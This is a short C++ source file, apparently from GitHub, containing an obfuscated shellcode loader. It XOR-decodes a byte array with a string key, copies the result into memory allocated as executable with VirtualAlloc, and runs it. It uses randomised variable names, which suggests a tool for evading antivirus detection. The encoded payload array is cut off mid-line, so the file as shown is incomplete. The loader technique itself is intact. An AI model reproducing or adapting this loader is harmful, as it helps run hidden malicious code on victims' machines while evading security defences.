 ode_launcher.cpp [*] flip-obfuscated.cpp
#include "Windows.h"
#include <string>
using namespace std;
int main(){
string aDiczeZqoc="hyaloid";
char uaOsfQTWDYsHXfLUKN[] = "\x94\x91\xe3\x6c\x6f\x69\x8\xf0\x84\x5d\xaf\xd\xe3\x29\x51\xe7\x3d\x65\xe3\x2b\x75\xe7\x1d\x41\
int j = 0;
for(int i=0; i < sizeof uaOsfQTWDYsHXfLUKN; i++){
if(j == aDiczeZqoc.size() -1) j=0;
uaOsfQTWDYsHXfLUKN[i] = uaOsfQTWDYsHXfLUKN[i]^aDiczeZqoc[j];
j++;}
void *XDulbqoNdMaammSEYwZ = VirtualAlloc(0, sizeof uaOsfQTWDYsHXfLUKN, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(XDulbqoNdMaammSEYwZ, uaOsfQTWDYsHXfLUKN, sizeof uaOsfQTWDYsHXfLUKN);
((void(*)())XDulbqoNdMaammSEYwZ)();
}